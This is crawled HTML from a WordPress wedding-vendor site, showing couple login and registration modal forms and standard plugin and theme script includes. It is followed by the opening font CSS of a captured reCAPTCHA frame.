                                                                    <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_forgot_password_model_popup" data-bs-dismiss="modal">Forgot your password ?</a>

                                                                  </div><input autocomplete="off" type="hidden" name="couple_login_redirection" id="couple_login_redirection" value="https://weddingsecrets.in/wedding-planning-website-find-your-wedding-vendor/?dashboard=couple-dashboard" /><div class="col-12"><div class="mb-3 d-grid">

                                                                    <button type="submit" name="weddingdir_couple_login_form" id="weddingdir_couple_login_form" class="loader btn btn-default btn-rounded mt-3 btn-block">Log In</button>

                                                                    <input type="hidden" id="weddingdir_couple_login_security" name="weddingdir_couple_login_security" value="06d1a32edd" /><input type="hidden" name="_wp_http_referer" value="/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/" /> <!-- security -->

                                                                  </div></div>
                                                    </div>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a vendor ?</div>

                                                            </div>

                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Vendor login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Couple - Login Modal Popup --><!-- Modal Register Sidebar-->
                        <div class="modal fade" id="weddingdir_couple_registration_model_popup" tabindex="-1" aria-labelledby="weddingdir_couple_registration_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-xl modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/SHI00532-scaled.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->

                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            
                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center register-form">
                                            <div class="or-text">Or log in with your email</div>
                                                <form id="weddingdir_couple_registration_form" method="post" autocomplete="off" > 

                                                    <div class="row">

                                                    <div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_first_name"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_first_name" type="text" name="weddingdir_couple_register_first_name" placeholder="First Name" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_last_name"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_last_name" type="text" name="weddingdir_couple_register_last_name" placeholder="Last Name" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_username"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_username" type="text" name="weddingdir_couple_register_username" placeholder="Username" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_password"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_password" type="password" name="weddingdir_couple_register_password" placeholder="Password" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_email"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_email" type="email" name="weddingdir_couple_register_email" placeholder="Email ID" class="form-control" required />

                                                                  </div></div><div class="col-md-6 col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_couple_register_wedding_date"></label>

                                                                    <input autocomplete="off" id="weddingdir_couple_register_wedding_date" type="date" name="weddingdir_couple_register_wedding_date" placeholder="Wedding Date" class="weddingdir_datepicker form-control" required />

                                                                  </div></div><div class="col-12 text-start"><div class="mb-3">

                                                                    <div class="form-check form-check-inline p-0">
                                                                        <strong>I am</strong>
                                                                    </div>

                                                                    <div class="form-check form-check-inline">
                                                                        <input autocomplete="off" type="radio" id="i_am_couple" name="weddingdir_register_couple_person" class="form-check-input">
                                                                        <label class="form-check-label" for="i_am_couple">Planning my wedding</label>
                                                                    </div>

                                                                    <div class="form-check form-check-inline">
                                                                        <input autocomplete="off" type="radio" id="i_am_guest" name="weddingdir_register_couple_person" class="form-check-input">
                                                                        <label class="form-check-label" for="i_am_guest">A wedding guest</label>
                                                                    </div>

                                                                  </div></div>                                                    </div>

                                                    <div class="text-start">
                                                        <small>By clicking &#039;Sign up&#039;, I agree to Wedding Secrets’s <a href="https://weddingsecrets.in/privacy-policy-2/" target="_blank" class="btn-link-primary">Privacy Policy</a> and <a href="https://weddingsecrets.in/terms-or-use/" target="_blank" class="btn-link-primary">Terms of Use</a></small>                                                    </div>

                                                    <!-- Submit Button -->
                                                    <div class="col-12">
                                                        <div class="mb-3 d-grid">

                                                            <div class="d-grid">

                                                                        <button name="weddingdir_register_couple_registration_form_button" id="weddingdir_register_couple_registration_form_button" 

                                                                        class="loader btn btn-default btn-rounded mt-3 btn-block">Sign Up</button>

                                                                    </div>

                                                                    <!-- Security --><input type="hidden" id="weddingdir_couple_registration_security" name="weddingdir_couple_registration_security" value="5177f27fab" /><input type="hidden" name="_wp_http_referer" value="/choosing-the-perfect-god-idol-for-a-wedding-gift-sacred-symbols/" /><!-- / Security -->
                                                        </div>
                                                    </div>
                                                    <!-- / Submit Button -->

                                                    Already have an account? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_login_model_popup" data-bs-dismiss="modal">Log in</a>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a vendor ?</div>

                                                            </div>
                                                            
                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Vendor login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Modal Register Sidebar-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://weddingsecrets.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/weddingsecrets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/social-media/script.js?ver=1681713684" id="weddingdir_social_media-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/toastr/toastr.js?ver=1681713684" id="toastr-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/forgot-password/script.js?ver=1681713684" id="weddingdir_forgot_password_form-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/vendor-login-register/script.js?ver=1681713684" id="weddingdir_vendor_login_register_form-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/front-file/couple-login-register/script.js?ver=1681713684" id="weddingdir_couple_login_register_form-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://weddingsecrets.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-5.0.2/js/bootstrap.bundle.min.js?ver=1678756845" id="bootstrap-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-menu/script.js?ver=1679481512" id="bootstrap_menu-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/themes/weddingdir/assets/js/theme-script.js?ver=1680766169" id="weddingdir-theme-script-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/weddingsecrets.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/weddingsecrets.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"83b705fac0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15234,"title":"Choosing%20the%20Perfect%20God%20Idol%20for%20a%20Wedding%20Gift%3A%20Sacred%20symbols%20-%20Wedding%20Secrets","excerpt":"","featuredImage":"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/03\/Radhakrish1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.5.2" id="hfe-frontend-js-js"></script>
<script type="text/javascript" defer src="https://weddingsecrets.in/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","nonce":"235e8485c1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.3" id="elementskit-elementor-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0084d864d08046e0a37449481d74dc94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 03:52:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F&co=aHR0cHM6Ly93ZWRkaW5nc2VjcmV0cy5pbjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kmib9rbnzku0
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
